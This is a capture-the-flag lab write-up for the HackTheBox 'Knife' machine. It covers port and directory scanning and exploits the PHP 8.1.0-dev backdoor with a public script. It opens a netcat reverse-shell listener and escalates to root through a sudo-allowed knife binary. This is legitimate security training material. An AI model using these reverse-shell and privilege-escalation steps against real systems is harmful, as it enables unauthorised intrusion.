HackTheBox - Knife
This is a retired Easy Linux Box.
Machine IP: 10.10.10.242
Machine OS: Linux
Starting with nmap with -sC and -sV flags:
nmap -sV -sC 10.10.10.242
yields the result:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-13 23:40 IST
Nmap scan report for 10.10.10.242
Host is up (0.29s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e🆎22:0e:c0:ee (ECDSA)
|_ 256 1a🇩🇪a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
6792/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 110.35 seconds
We can see that Ports 22, 80 and 6792 are open. Since port 80 is open, it might have a web page. Visiting the IP in a browser gives this page.

homepage
Now to find out the directories this web application has, we can use a tool called GoBuster. Running go buster with the command:
gobuster -dir --url 10.10.10.242 --wordlist <wordlist>
gives the result:
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.242
[+] Threads: 10
[+] Wordlist: /Users/shibinbshaji/essentials/wordlists/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/07/13 23:50:02 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/index.php (Status: 200)
/server-status (Status: 403)
===============================================================
2021/07/13 23:52:22 Finished
===============================================================
This does not give any useful results. Trying Nikto:
nikto -h http://10.10.10.242
gives the result
❯ nikto -h http://10.10.10.242 ─╯
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.242
+ Target Hostname: 10.10.10.242
+ Target Port: 80
+ Start Time: 2021-07-14 00:02:40 (GMT5.5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ Retrieved x-powered-by header: PHP/8.1.0-dev
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
Nikto results suggest that PHP/8.1.0-dev is used. Googling a bit suggests that this version had a vulnerable code snippet which gives us an interactive shell. Exploit-db had an exploit for that too! :D
Offensive Security’s Exploit Database Archive
Running the script from exploit-db gives us :

Google also showed result of a GitHub repo. Save the backdoor script from https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/revshell_php_8.1.0-dev.py. Open a netcat listener using the command:

nc -lnv 1337
Run the backdoor script:
python3 [backdoor.py](http://backdoor.py/) [-h] <target URL> <attacker IP> <attacker PORT>

After gaining access to the machine, navigate to cat /home/james/user.txt . This will give the user flag.
Now, to see what all commands can be run as sudo:
sudo -l will give:
Matching Defaults entries for james on knife:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
knife can be run as sudo. It seems that the name of the box was a direct clue to get the root.
Using https://gtfobins.github.io/ to find any exploits of knife:

Running the command from gtfobins.
We are root!!!
Now to get the root flag, cd into /root folder.